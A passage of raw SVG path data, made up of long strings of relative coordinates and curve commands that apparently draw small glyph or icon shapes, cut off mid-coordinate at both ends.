.01367Zm.04053,.07617c.02246,0,.03125-.00781,.03125-.03125h-.00439l-.02686,.03125Zm.01367,.18555c-.00928,.00391-.01367,.01367-.01367,.02734v.01758l.01367-.04492Zm-.00488,.08984l-.00439,.00391,.00928,.00977,.00879-.00391-.00879-.00977h-.00488Zm0,.08984l-.00439,.00391,.00928,.00977,.00879-.00391-.00879-.00977h-.00488Zm.01807-.44141l-.01807,.01367,.01367,.00391,.00879-.01758h-.00439Zm.00439,.31445h.00488l.02246-.00781-.00439-.00977-.02295,.01758Zm.00488-.25195l.00879,.01367,.03613-.01367-.03613-.01758-.00879,.01758Zm.00879,.33398l.01807-.00391,.01807-.00586c.01367-.00391,.01807-.01367,.02246-.02148l-.05859,.03125Zm0,1.63477l.01807-.00586,.01807-.00781c.01367-.00586,.01807-.01953,.01807-.0332l-.0542,.04688Zm.01367-1.81445l.01807-.02344h-.01807v.02344Zm.00439,.19336l.01367,.00781,.00879-.00781-.00879-.01367-.01367,.01367Zm.02246-.42383l-.01367,.00977,.00928,.00781,.00879,.02734,.00928-.01367-.00928-.01758,.00488-.00391-.00488-.00977h-.00439Zm-.00439-.10352l.00879,.01367,.03613-.01367-.03613-.01758-.00879,.01758Zm.00879,.11719l-.00879,.00391,.00439-.00391h.00439Zm-.00879,2.1875l.00879,.01367,.00928-.01367-.00928-.01758-.00879,.01758Zm.00879-1.73242l.04053-.03711h-.04053v.03711Zm.03174-.48633v-.02734h-.01807l.01807,.02734Zm.04492,.63477h.02686c0-.04883-.03125-.08203-.08984-.09375,0,.04883,.02246,.07031,.06299,.07031v.02344Zm.01367-.23047l-.07227,.01953,.07227,.01758-.00928-.01758,.00928-.01953Zm-.07227,1.62109l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01807,.05469l.00879,.01758q.00488-.00391,.00928,0t.00439,.00977l.01367-.00977-.01367-.01367-.00439,.00391-.00439-.00391,.00439-.00391-.00928-.01758-.00879,.01758Zm0,.08008l.00879,.01367,.08105-.01367-.08105-.01758-.00879,.01758Zm.02246-2.08398l.01807-.03516v-.00977l-.03174,.03125,.01367,.01367Zm0,.32812v-.00781h-.01367l.01367,.00781Zm-.00879-.47656l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00439,2.15625c-.00439,.00391-.00439,.00977-.00439,.01367l.00439-.01367Zm.04492-2.1875l.02246-.01367c-.00439-.00391-.02246-.01758-.04932-.03516l.02686,.04883Zm.02686-.11328l-.01758,.00977c-.01367,.00977-.02734,.01758-.03174,.02734l.01807-.00391,.02246-.00977c.01807-.00391,.02686-.01758,.02686-.03125l-.01807,.00781Zm-.02686,2.50781v-.08008l-.02246,.05273,.02246,.02734Zm.02246-2.30859c-.01318,0-.02246,.00391-.03125,.01758h.01807l.01318-.01758Zm-.02686,2.00781l.02246,.04492-.01367-.06445-.00879,.01953Zm.00879,.13867c.00488,.00977,.01367,.01758,.03174,.03125v-.03125h-.03174Zm.00488-2.21484l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm0,2.04883l.01318,.00781,.00928-.00781-.00928-.01367-.01318,.01367Zm.01318,.35938l-.01318-.01367,.01318,.01367Zm0-1.98828l.01367-.02344-.01367-.01758v.04102Zm0,.33203l.01367-.01367h-.01367v.01367Zm.00439-.72461l.00928,.01367,.00879-.01367-.00879-.01367-.00928,.01367Zm0,.07617l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm0,.33398c.00928,.00781,.01807,.01758,.02295,.03125l.01318-.01758-.01318-.01953q-.00488,.00586-.00928,0l-.00439-.00781-.00928,.01367Zm.00928-.63477h.03125l-.01758-.01367-.01367,.01367Zm0,1.03906h.03125v-.03125h-.03125v.03125Zm.00879-.41016c-.00439,.00586-.00439,.00977-.00439,.01367l.00439-.01367Zm.02246-.37305h.01367c.02246,0,.03174-.01367,.03613-.04102v-.03516c.00439-.01367,.00439-.02734,.00879-.03125-.00879,.00391-.01807,.00781-.02246,.02148l-.01318,.02734c-.01367,.02734-.02734,.04102-.04053,.04102l.01758,.01758Zm-.01318,.22461l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm.01807-.38086l.04053-.01367v-.04102l-.04541,.04492,.00488,.00977Zm.05371,2.37109l-.01807,.00391-.01758,.00977c-.01367,.00391-.02295,.01758-.02295,.03125l.05859-.04492Zm-.05371-.17969l.00879,.00781,.00928-.00781-.00928-.01367-.00879,.01367Zm.00439-1.49023l.00439,.01367,.00928-.00391-.00928-.00977h-.00439Zm.03613-.44141l.01318-.04492-.04492-.03125v.00977l.03174,.06641Zm-.01807,.55469l-.01367,.00391,.00928,.00977,.00439-.00977v-.00391Zm-.00928,1.67773l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm.02734-1.70117v-.02148h-.01807l.01807,.02148Zm-.01367,.25586l.01367,.01367h.00879l-.00879-.03125-.01367,.01758Zm.02686-.42578l-.01318,.00391h.01318v-.00391Zm-.01318,.36328h.01318v-.03125h-.01318v.03125Zm.02686-1.08984l-.00439-.00391-.00928,.00977,.00928,.00781,.00439-.00781v-.00586Zm-.00928,.83789l.00928,.01367,.01367-.01367-.01367-.01758-.00928,.01758Zm.00488,.0957l.00439,.00781,.00879-.00781-.00879-.00977-.00439,.00977Zm.00439-.98633l.04492-.01758h-.04492v.01758Zm.00879,2.39844l-.00879,.00586,.01367,.00781,.00439-.00781-.00928-.00586Zm-.00439,.2207l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.03174-2.42969l-.00488,.03516,.05859-.0625-.07178-.01367,.01807,.04102Zm-.01807,.83203c.04932-.02344,.07617-.0625,.08984-.11719l-.06299,.02344,.03174,.02539-.05859,.06836Zm.01807-1.05273l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,.26953l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.09863,.7832c-.03564,.01367-.06738,.03516-.08984,.0625h.04053l.02686-.00391c.01367-.00391,.02246-.01758,.02246-.04102v-.01758Zm-.08984,.18359l.04492-.03125-.04492-.01758v.04883Zm0,1.44531h.04492l-.02686-.01758-.01807,.01758Zm.04053-2.56055l-.00879,.01367h.04053v-.02734l-.00488-.02344c-.00879-.01758-.02246-.02539-.03564-.02539h-.01367l.01367,.02539-.01807,.05078h.01807v-.00391l-.00488-.02344,.00488-.00391,.00879,.01758Zm-.01807-.14844l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm.02246,.29297l-.00439-.00586-.00879,.00977,.00879,.00977,.00439-.00977v-.00391Zm-.00879,2.35742l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm0,.10352l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.01318-2.51562l.01367,.01367,.00928-.01367-.00928-.01758-.01367,.01758Zm.04053,2.49023v-.03711l-.02686,.01758,.02686,.01953Zm-.00879-2.65625l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.04053,1.11523v-.03125l-.03174,.01367,.03174,.01758Zm-.01367,.08984l.02734-.03125,.03125,.01758,.01367-.00391-.04053-.04492-.0498,.04492,.01807,.01758Zm-.01318-1.11523l.01318,.01367,.00928-.01367-.00928-.01367-.01318,.01367Zm.01318,2.60547c.00928-.00781,.01807-.01758,.02246-.03125h-.02246v.03125Zm.08105-1.61914v-.00977l-.02686-.05859-.02686,.01758,.05371,.05078Zm-.04932-1.05859l.01807,.01367v-.03125l-.01807,.01758Zm.02246,.05469l-.00879,.01367,.00879,.00781,.00879-.00781-.00879-.01367Zm.00439-.0957l-.00879,.00977,.00439,.00781,.00439-.00781v-.00977Zm-.00879,1.30078h.02246l-.01367-.01367-.00879,.01367Zm0,1.32812l.00439,.01367c.00439,.01367,.00879,.02734,.00439,.03125l.03613-.04492-.04492-.03125v.03125Zm.01318-.13477l.00928,.01367,.01807-.01367-.01807-.01367-.00928,.01367Zm.02734-1.3457l-.01807,.00391h.03125l-.01318-.00391Zm-.01367-1.08008l.01807,.01367,.00879,.01758,.01807-.01367c-.01318-.01758-.02246-.02734-.02686-.03125l-.01807,.01367Zm.01807,2.5918l-.01807,.01367,.01807,.01367v-.02734Zm.00439,.05859l-.00879,.00977,.00439,.00391,.01367-.00781-.00488-.00586h-.00439Zm0-2.64648l-.00439,.00977q0-.00586,.00439-.00977Zm.05859,2.38672c-.00439,.03516-.02246,.06641-.0542,.09375,.03174-.01367,.0542-.02734,.07666-.04492h.01367l-.03613-.04883Zm-.04053-1.3418h.01367l-.00488-.00977-.00879,.00977Zm.00879-1.08008c-.00439,.00391-.00439,.02148,0,.05273v-.05273Zm0,1.13867l.00488,.01367,.00439,.01758c.00439,.01758,.00879,.03125,.00439,.03516l.00928-.04492-.02295-.03125v.00977Zm.01367-1.0625l.00928-.01367h-.00928v.01367Zm.00928,1.15234l-.00928,.00781h.00928v-.00781Zm.04492-1.17969v-.03516l-.04492,.01758,.04492,.01758Zm-.00928,.94531l-.03564,.03125,.03564-.03125Zm0,.3457h.03174l-.03174-.03125v.03125Zm0,1.35938l.00928,.01367,.01807-.01367-.01807-.01758-.00928,.01758Zm.02734-2.63672l-.00488,.00391,.00928,.00977v-.01367h-.00439Zm-.00488,2.42578l.00488,.05078,.00879,.05273c.00439,.04492,.00879,.08203,.00879,.10352l.0542-.05273-.02686-.02344-.00439,.00391-.01367-.02734,.04492-.01758c0-.01758-.00879-.03125-.02246-.04492-.01807-.01367-.02686-.03125-.02686-.04492h-.02734Zm.03174-1.24609c0,.00781,.00439,.01758,.01367,.02734,.00439,.00781,.01318,.01367,.02246,.01367-.00488-.02734-.01807-.05078-.03613-.06445v.02344Zm.02686-1.25586h.04053l-.02246-.03125-.01807,.03125Zm.00928,1.09766c.00439,.02344,.02246,.04492,.05859,.07617l.01758-.08984h-.05371l-.02246,.01367Zm.00439,1.65625l.00439,.01758,.00928-.01172-.00928-.01953-.00439,.01367Zm.08984-1.43945l.00488,.01758c.00439,.01367,.00879,.02734,.00439,.03516l.06299-.05273-.07666-.05078-.08105,.04492v.01953c.02246-.01367,.0498-.02734,.08105-.03125l.00439,.01758Zm-.06299,.07227h.00439l.02295-.01953h-.0498l.02246,.01953Zm.00439,1.23633l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm.02295-1.17773h.01758v-.01367h-.01758v.01367Zm0,1.20508l.01758,.04492,.01367-.01367-.03125-.04492v.01367Zm.00439-.10352l.04053,.04492-.00928,.02344,.00928,.00391,.01318-.01367-.00439-.00391v-.00977c-.00439-.00781,0-.01367,.00439-.01367l-.04053-.04883-.01318,.01758Zm.01807,.01367v0Zm.00879-2.49805l.03174-.01758-.02734-.01758-.00439,.00391v.03125Zm.00439,2.51172c0-.00391,0-.00977,.00488-.01367l-.00488,.01367Zm.04053-1.4668c-.01318,0-.02686,.00781-.03125,.02148h.03125v-.02148Zm.09033,1.43945c-.02246-.00391-.04541,.02344-.07666,.07227-.03174,.04883-.04492,.08594-.04492,.10742l.09424-.08398c0,.00391,.00488,.00781,.01367,.00781,.00439-.00391,.00879-.00781,.00879-.01367l-.00439-.01367c.02246-.01758,.04053-.03906,.0542-.0625l-.04492-.01367Zm-.11719-.03125l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.04492-2.42578l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.02686,1.29688l.03174-.04492h-.03174v.04492Zm.01367,1.29492l.04492-.01758h-.01318l-.03174,.01758Zm.01807-.0625l-.01367,.02344c.00928-.00586,.01367-.00977,.01807-.01953l-.00439-.00391Zm-.01367,.09375l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.05859-1.23633l-.01807-.03125-.01318,.01172,.03125,.01953Zm-.03125,1.25h.01318v-.01758l-.01318,.01758Zm.01758-1.52148l.01367,.01367,.07666-.01367-.07666-.01758-.01367,.01758Zm.01807,.16797l.00928,.01367,.00879-.01367-.00879-.01953-.00928,.01953Zm0,1.23242l.00928,.01367,.00879-.01367-.00879-.01367-.00928,.01367Zm.01367-1.10742l.00439,.00586,.01367-.00586-.00928-.00781-.00879,.00781Zm.01367,.06836l.01318,.01367,.00928-.01367-.00928-.01367-.01318,.01367Zm.00439,1.10742l.00879,.00781v-.01758l-.00879,.00977Zm.01367-.16211l-.00488,.00391h.01367l-.00879-.00391Zm0-1.35156l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.36133l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.04053,1.10156l.04492-.01758c-.01807-.01367-.04492-.02148-.08545-.02148l.04053,.03906Zm-.02295-1.04883l-.00879,.00586,.00439,.00781,.00928-.00781-.00488-.00586Zm-.00439,1.10742l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm.01367-2.69531l.01367,.01367,.1665-.01367-.1665-.01758-.01367,.01758Zm.00439,.125l.00928,.00977v-.01758l-.00928,.00781Zm.02246,1.23047l.03174,.01172-.01807-.03125-.01367,.01953Zm.00439-1.32422l.00928,.01367,.01367-.01367-.01367-.01758-.00928,.01758Zm.00928,2.51172l.00439,.00391,.02686-.01758h-.00879l-.02246,.01367Zm.01367,.10742l-.00488,.00586,.00928,.00781v-.01367h-.00439Zm.01318-.26953l-.00439,.01367,.00439,.00977,.00928-.00977-.00488-.01367h-.00439Zm.01367-2.31445l-.00928,.00586,.00488,.00781,.00879-.00781-.00439-.00586Zm-.00928,1.35938h.01807v-.02539c-.00439-.00977-.00879-.01367-.01807-.01953v.04492Zm.01807,.07812c-.01318-.00586-.01807-.01367-.01807-.02734v.04102l.01367-.01367h.00439Zm.04053,.99414l.00439-.00977-.03125-.03906-.00439,.01367,.03125,.03516Zm0-2.31836l.01807-.01758h-.01807v.01758Zm.0498-.15234c-.02246,0-.03613,.02148-.03613,.0625,.02246,0,.03613-.02344,.03613-.0625Zm-.03174,1.64258c.00439,.01367,.01367,.01758,.02686,.01758v-.01758h-.02686Zm.00439-.25586l.00928,.01172,.00879-.01172-.00879-.01367-.00928,.01367Zm0,1.00195l.00928,.00977v-.02148l-.00928,.01172Zm.01367,.1582l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.00879-.22461l.01807-.01367h-.01807v.01367Zm.00488-.60352l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm0,.7207l.01318,.01758,.00928-.01758-.00928-.01758-.01318,.01758Zm0,.16992l.01318,.01367,.12158-.01367-.12158-.01758-.01318,.01758Zm.01758-1.08398l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm.02295-1.43555l.01758-.01367h-.01758v.01367Zm0,1.2832c.01758,0,.02686-.00586,.03125-.01953h-.03125v.01953Zm0,.21094c0,.04102,.01318,.06641,.04492,.08984l.00439-.02344c0-.04883-.01807-.08008-.04932-.09766v.03125Zm0,.26953h.00439c.01807,0,.02686-.00781,.02686-.03125l-.03125,.03125Zm.01758-1.64258c.00928,.00977,.01807,.01367,.02734,.01367-.00928-.00977-.01807-.01367-.02734-.01367Zm.01367,2.16602h.03174l-.01807-.00977-.01367,.00977Zm.02246-2.32422l-.00879,.00977,.00879,.00977,.00928-.00977-.00928-.00977Zm-.00879,1.66602c0,.02734,.00879,.04492,.03125,.05859v-.05859h-.03125Zm0,.16211h.01807v-.01367h-.01807v.01367Zm.01807-.35938h.01318v-.01367h-.01318v.01367Zm.01318,.73828c0-.02344-.00439-.03711-.01318-.04102v.00391l.01318,.03711Zm-.01318,.24219h.01318c0-.01758-.00439-.02734-.01318-.03125v.03125Zm.01318-.9043c.00488,.00781,.01367,.01367,.02734,.01367h.01807c-.00488-.00977-.01367-.01367-.02734-.01367h-.01807Zm.00488-1.45898l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.01318-.13477l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01367,.19336h.01367v-.01758h-.01367v.01758Zm.01367,.05859h.12598l-.11279-.03125-.01318,.03125Zm0,1.65625h.01318v-.01367l-.01318,.01367Zm.00439,.45508l.00879,.00977,.01367-.00977-.01367-.01367-.00879,.01367Zm.02246,.00977l-.01807,.01758,.00439,.00391c.01367,0,.01807-.00977,.01807-.02148h-.00439Zm.00439-.70312l.03613-.01758c.01318,.01367,.03125,.01758,.05371,.01758,0-.02344-.01318-.03516-.04492-.03516v-.02734l-.06299,.03125v.00781l.01807,.02344Zm0,.52148c-.00439,.00977-.00879,.01953-.01367,.02344-.00439,.00391-.00439,.00781-.00439,.01367l.03174-.01367-.01367-.02344Zm.00879-.70508l-.01318,.01172,.00879,.00977,.00928-.02148h-.00488Zm-.00879,.28711l.05859-.01367-.05859-.01758v.03125Zm0,.66602h.01367v-.02148l-.01367,.02148Zm.00439-2.33203v.01953l.00928-.00977-.00928-.00977Zm.02246,.08594h.03174v-.03125l-.03174,.03125Zm.00488,1.625l.01318,.01367,.00928-.01367-.00928-.01367-.01318,.01367Zm.00879-1.77344c0,.03125,.02246,.05469,.06299,.07227,0-.04883-.02246-.07227-.06299-.07227Zm.04932,1.87695v-.01367l-.03125-.07617-.01367,.07617,.04492,.01367Zm-.03125,.49609l.04492-.05469h-.01367l-.03125,.05469Zm.00439-.07227l.00928,.01758,.01318-.01758-.01318-.01953-.00928,.01953Zm.03174-.63086l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.28906l.00879,.00781,.00879-.00781-.00879-.01367-.00879,.01367Zm0,.13477l.00879,.00781,.00879-.00781-.00879-.01367-.00879,.01367Zm.00879-.10352h.01367v-.02344l-.01367,.02344Zm.00439,.2832l.00928,.00781,.01318-.00781-.01318-.01367-.00928,.01367Zm.01367-.69336l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.04053-1.51172c0,.01367,.00439,.02148,.01807,.03516l.01318-.01758-.03125-.01758Zm.01367,1.78125l.01758,.02734v-.02734h-.01758Zm.00879,.10938l.00879,.00781,.00928-.00781-.00928-.01367-.00879,.01367Zm.00879-.19922h.01367v-.03125h-.01367v.03125Zm.01367,.20703c0,.01758,.00439,.02734,.01807,.03125v-.03125h-.01807Zm.00439-.19336l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.01807,.03125l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Z"/><path d="M36.38599,36.59009c.00488-.01367,.00488-.02734,.00928-.04102,.01318-.03125,.03613-.04492,.06738-.04492h.54492c.06738,0,.15283,.22461,.26514,.67578,.01807,.07617,.04053,.16602,.06299,.26562l.02734,.13086,.02686,.12109c.04053,.18945,.06738,.30664,.08105,.3457h.01807l.67529-1.52148c.01807-.03906,.06299-.0625,.13037-.0625,.05859,0,.09912,.01758,.12598,.05078,.01367,.02148,.03613,.0625,.06299,.12891,.17578,.41992,.36914,.85156,.57178,1.29688l.05859,.10742c.03125-.04883,.06738-.16602,.10791-.3418,.01367-.0625,.03174-.14844,.0542-.25195l.02686-.13086,.03174-.13477c.09424-.45508,.17578-.67969,.24316-.67969h.5625c.02246,0,.04102,.01367,.05371,.04492,.00488,.01367,.00488,.02734,.00977,.04102,.00391,.01367,.00391,.02344,.00391,.03125,0,.04102-.12598,.50977-.37793,1.4043-.24707,.89648-.39648,1.41016-.4458,1.53906-.03613,.09961-.08984,.14844-.16211,.14844-.04932,0-.08545-.02148-.11719-.07031-.01318-.01953-.02686-.04102-.04053-.06836l-.02686-.07227-.71094-1.58008-.04541-.04492-.74707,1.66992c-.04932,.11328-.10791,.16602-.17529,.16602-.06299,0-.1084-.03906-.13965-.12109-.05859-.16602-.20703-.68359-.4502-1.54883-.25684-.89062-.38281-1.35938-.38281-1.4082v-.04492Zm.23877,.23438h.01807c0-.01367-.00439-.02344-.01807-.03125v.03125Zm.04053,.10352l-.00439,.02148c-.00488,.00977-.00928,.01953-.01367,.02344l.00879,.01367,.00928-.05859Zm.06299,.05859c-.00879,.00781-.01367,.01367-.01367,.01758,.01367,0,.01807-.00391,.01807-.01758h-.00439Zm.01367-.08203l.00439,.00977v-.01758l-.00439,.00781Zm.04932-.09766c-.00879,.00391-.01367,.01367-.01367,.02539v.01953c.00928-.00586,.01367-.01367,.01367-.02734v-.01758Zm.00439-.08594l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm0,.52148l.00928,.01367,.01318-.01367-.01318-.01367-.00928,.01367Zm.04053-.19727l-.01807,.00781c-.00439,.00586-.00879,.00586-.01318,.00977l.03125,.01367v-.03125Zm0-.07227l.03174-.01367h-.03174v.01367Zm.00928-.06836l.00439,.00977,.00879-.00977-.00879-.00781-.00439,.00781Zm.02246-.14844l-.01807,.00586,.01807,.00781,.01318-.00781-.01318-.00586Zm-.01807,.39648c0,.00977,.00439,.01758,.01807,.03125v-.03125h-.01807Zm.03125,.17969h.01367v-.00781h-.01367v.00781Zm.01807,.62109l.01807,.01367v-.03125l-.01807,.01758Zm.03174-.71094l.00879,.01367,.01807-.01367-.01807-.01367-.00879,.01367Zm.08105,.48633l.00439,.01367,.00879-.00391-.00879-.00977h-.00439Zm.04053,.3418l.00879-.01367-.00879-.05859-.03613,.01953,.03613,.05273Zm.00879,.03125l-.01367,.00977-.01318,.00977c-.01367,.00781-.01807,.01758-.01807,.03125,.03125,0,.04492-.01367,.04492-.03711v-.01367Zm-.03125-.57617h.02246v-.00781h-.02246v.00781Zm.02246-.2207l.00879,.01953,.00928-.01953-.00928-.01758-.00879,.01758Zm.00879,.07227l.01367,.14844v-.15625l-.01367,.00781Zm.01367,.9375l.03125-.03125-.04492-.01953,.01367,.05078Zm.03125-.89258v-.00781h-.00879l.00879,.00781Zm-.00439,.19531v.00391l.01367-.00977-.00928-.00391-.00439,.00977Zm.00439,.34961h.01807l-.01807-.05859v.05859Zm.00488,.75195l.00879,.01367,.01807-.01367-.01807-.01367-.00879,.01367Zm.00879-.64844h.02246v-.01367l-.02246,.01367Zm.00439-.20703l.01807,.01367,.00879-.01367-.00879-.01758-.01807,.01758Zm0,.12109l.01807,.01367,.00879-.01367-.00879-.01758-.01807,.01758Zm.10791,.08594c-.01758,0-.03564,.01953-.05371,.05078l-.02246,.03906-.00928,.01953-.00439,.01367,.02246-.02734,.01807-.03125c.01367-.02344,.02686-.0332,.04932-.0332,.00488,0,.01367,.00586,.02734,.00977l.00879,.00391,.01367,.00586-.0498-.05078Zm-.07178,.41406l.00439,.00977,.00928-.00977-.00928-.00391-.00439,.00391Zm.00439-.51758c.00928-.00781,.01807-.01758,.02246-.03125h-.02246v.03125Zm.10352,.39258l.02246,.00391c.01807,.00977,.02734,.02344,.03174,.04102h.08984c0-.01367-.00439-.02734-.00879-.05078-.00928-.02148-.01367-.03516-.01367-.04492l-.02246,.05078-.0542-.02344-.04932-.02148c.02246-.04102,.04932-.05859,.08984-.06445l-.01807-.04492c-.02246,0-.05371,.01953-.08545,.05078-.03125,.03516-.06299,.05273-.08545,.05273,0,.0332,.02246,.04492,.07227,.04492l.03125,.00586Zm-.06738-.61719h.01807v-.01367h-.01807v.01367Zm.00439,.12109l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.02686,.375l.01367-.01367-.01367-.03125-.02246,.02539,.02246,.01953Zm.00928,.44531l-.00928,.00391,.00488,.00977,.00879-.00977-.00439-.00391Zm-.00439,.2793l.00879,.01758,.01367-.01758-.01367-.01953-.00879,.01953Zm.03125-.55078l-.00879,.00586,.00879,.00781,.00928-.00781-.00928-.00586Zm0,.11328l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm.00928,.38672c-.00488,0-.00928,.00586-.00928,.01367l.00928,.00977v-.02344Zm.01318-.76562h.01807v-.01172h-.01807v.01172Zm0,.39258c0,.01758,.00488,.02734,.01807,.03125v-.03125h-.01807Zm0,.10352c0,.01758,.00488,.02734,.01807,.03125l.01367-.03125h-.03174Zm.04492,.58594l.01807-.02344h-.04053l.02246,.02344Zm.00928-.14062l.02246,.02734c0-.01367-.00439-.02344-.01367-.03125l-.00879,.00391Zm.02246-.47266l.04492-.06641c-.03125,0-.05371,.01758-.05859,.04883l.01367,.01758Zm.01367,.38672c-.00488,.00586-.00488,.02344,0,.05469l.00879,.03125c.00439,.01367,.00439,.01758,.00439,.02344l-.01318-.10938Zm.02246-.76367l.00879,.03906-.00879-.03906Zm.02246,.70508h.01807l-.00928-.01758-.00879-.01367v.03125Zm.01318-.64648c0,.01758,.00488,.02539,.01807,.03125l.01367-.03125h-.03174Zm.01807,.42188h.04541l-.03174-.01758-.01367,.00391v.01367Zm.01807,.1543l.01367,.01758q.00439-.00586,.00879,0l.00488,.00781,.00879-.01367-.01367-.01758-.00879-.01367-.01367,.01953Zm.03174,.04492l.00879,.01758,.01367-.01758-.01367-.01953-.00879,.01953Zm.04053-.52734v-.07617l-.03174,.05859,.03174,.01758Zm-.01367,.11719h.04492l-.04053-.03125-.00439,.00391v.02734Zm0,.15234h.02686v-.01758h-.02686v.01758Zm.02686-.53125l-.00439-.00391-.01807,.00977h.02246v-.00586Zm-.02246,.73438v.01367l.00928-.00977-.00928-.00391Zm.03174-.26953l-.00928,.00391,.00928,.00977,.00879-.00977-.00879-.00391Zm.10791-.05469l.03613-.05859-.01367-.00391-.01807,.01758c-.01318,0-.02246-.00391-.03125-.01367l-.01807-.02344c-.01367-.02148-.03174-.03516-.04932-.03516,0,.03125,.00879,.05469,.02686,.07617,.01807,.02734,.04053,.04102,.06738,.04102Zm-.08105-.16211l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm.02686-.12695h.01367v-.01172l-.01367,.01172Zm0,.37891h.00488l-.00488-.01367v.01367Zm.00488,.15234l.00879,.01953,.00928-.01953-.00928-.01758-.00879,.01758Zm.02686-.44922l.01367,.01367,.00879,.03125-.00879-.0625-.01367,.01758Zm.03174,.27539l.00879,.00781,.00879-.00781-.00879-.00977-.00879,.00977Zm.00879-.35742c.00439,.01367,.01367,.01953,.03125,.01953v-.01953h-.03125Zm.06299,.0332c.00879,.04492,.00439,.07031-.00879,.08398l-.00928,.00977-.00879,.00391c-.00488,.00977-.00928,.01953-.00928,.03125,.03613-.02148,.06299-.04492,.08105-.06641l-.03125-.07617-.01367,.01367Zm-.01367-.43359l.01367,.01367h.00879l-.00879-.03125-.01367,.01758Zm.04053,.28516l.03174-.0332h-.04492l.01318,.0332Zm.01807-.36133l.02734,.02734v-.04492l-.02734,.01758Zm.04492,.2832l.03174-.01758-.04932-.05859v.00977l.01758,.06641Zm-.00879,.33789l-.00879,.00977,.00879,.00781,.00879-.00781-.00879-.00977Zm.00439,.08594l-.00439,.00391,.00879,.00977v-.01367h-.00439Zm.03174-.51367c.00439-.00391,.00439-.00781,.00879-.01367l.00928-.01758c-.01807,0-.02734,.00391-.03174,.01758l.01367,.01367Zm-.00928-.38672l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm0,.09961l.00928,.01758,.01318-.01758-.01318-.01758-.00928,.01758Zm.0498,.57617l-.02246-.0625-.01807,.02539,.04053,.03711Zm-.03613-.45898c.04053-.01367,.07178-.04492,.08545-.08984-.02246,.00781-.04492,.01758-.05859,.03125-.01807,.01367-.02686,.03516-.02686,.05859Zm.02686-.13477l.00439,.00781,.04053-.03125-.01318-.00977-.03174,.0332Zm0,.20117h.04492c0-.02148-.01318-.03125-.04492-.03125v.03125Zm.01807,.14844l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.02246-.44141l-.01318,.01953,.00439,.00391,.01807-.01367-.00488-.00977h-.00439Zm-.00439,.70703v.01367l.00879-.00781-.00879-.00586Zm.02246-.75195h.01807l-.01807-.00781v.00781Zm0,.27539l.01807-.01367h-.01807v.01367Zm.03174,.13477c-.01367,.01367-.02734,.02734-.03174,.04883,.01807-.00781,.03174-.01758,.04492-.03125l-.01318-.01758Zm.05811-.13086l.01807-.00391c-.01807-.02344-.04492-.04492-.08105-.06836,0,.01953,.00488,.03711,.01807,.05078,.01367,.01367,.02734,.02148,.04492,.02148Zm-.00439,.05859c-.01318,0-.02246,.00977-.02246,.02734l.02686-.02734h-.00439Zm0-.58398l.00439,.00781,.00928-.00391-.00928-.00391h-.00439Zm.00439,.4043h.01807v-.02148h-.01807v.02148Zm.02734,.13477l.00439,.01367v-.01367h-.00439Zm.03613-.35156h.00439l.02246-.00781c-.00439-.00977-.01367-.01758-.02686-.02734l-.01807-.00391-.01367-.00586,.03174,.04492Zm-.02734,.07812l.00928,.01758,.01318-.01758-.01318-.01953-.00928,.01953Zm.00928-.2207h.00439c.01807,0,.02686-.00977,.02686-.02344l-.03125,.02344Zm.07617,.33203c-.01318,0-.03125,.00977-.04492,.02344-.01318,.01367-.02246,.02734-.03125,.04492l.07617-.03711v-.03125Zm-.05371-.44922v.01367l.00879-.00977-.00879-.00391Zm.00879-.17578h.01367v-.01367h-.01367v.01367Zm.00439,.57617l.00928,.00977,.01367-.00977-.01367-.01367-.00928,.01367Zm.02295-.63477h.00439l.02686-.03125-.03125,.03125Zm.03125,.37305v-.02148h-.01367l.01367,.02148Zm-.01367,.11328c.00488,.01367,.01367,.01758,.02734,.02148l.03125,.00977c.02246,.00391,.04053,.01758,.04492,.03516l.04053-.04883c-.04932,0-.09424-.01367-.13037-.04102l-.01367,.02344Zm.01367,.10352v-.01367h-.01367l.01367,.01367Zm.01807-.36523l.04492-.03125v-.03125l-.06299,.01758,.01807,.04492Zm.01367,.41016c-.01367,0-.02734,.00391-.03174,.00977h.03174v-.00977Zm-.01367-.56641l.02686-.02344-.01807-.01758-.00879,.00391v.03711Zm.02246,.16602l-.00879,.00391,.00879,.00977,.00439-.00977-.00439-.00391Zm.08105-.32422l.06738-.03711c-.02686,0-.04932-.02148-.06738-.06641l-.07666,.05859,.07666,.04492Zm-.04492,.42773l.01318-.00977-.02246-.01367h-.02246l.03174,.02344Z